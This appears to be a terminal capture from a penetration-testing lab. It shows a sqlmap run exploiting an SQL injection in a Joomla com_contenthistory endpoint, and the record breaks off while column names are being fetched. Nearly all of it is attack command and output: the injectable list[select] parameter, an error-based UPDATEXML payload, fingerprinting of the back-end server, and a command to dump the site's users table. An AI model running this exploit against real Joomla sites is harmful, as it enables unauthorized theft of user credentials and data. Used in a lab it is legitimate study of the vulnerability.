 ┌──(noenic㉿XPS-NICOLAS)-[~]
└─$ sqlmap -u "http://192.168.228.167:8081/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[select]=*" -D joomla_db -T hs23w_users --dump
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
nd are not responsible for any misuse or damage caused by this program
[*] starting @ 15:57:34 /2024-12-15/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[15:57:37] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run
[15:57:37] [INFO] resuming back-end DBMS 'mysql'
[15:57:37] [INFO] testing connection to the target URL
[15:57:37] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('a5845a875e8923f18089c05b8adc2b9c=rddsrau5e34...tjvi6kjse3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: http://192.168.228.167:8081/index.php?option=com_contenthistory&view=history&item_id=1&type_id=1&list[select]=(UPDATEXML(4596,CONCAT(0x2e,0x71626a7071,(SE
---
[15:57:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[15:57:38] [INFO] fetching columns for table 'hs23w_users' in database 'joomla_db'
[15:57:38] [INFO] resumed: 'id'
[15:57:38] [INFO] resumed: 'int(11)'
[15:57:38] [INFO] resumed: 'name'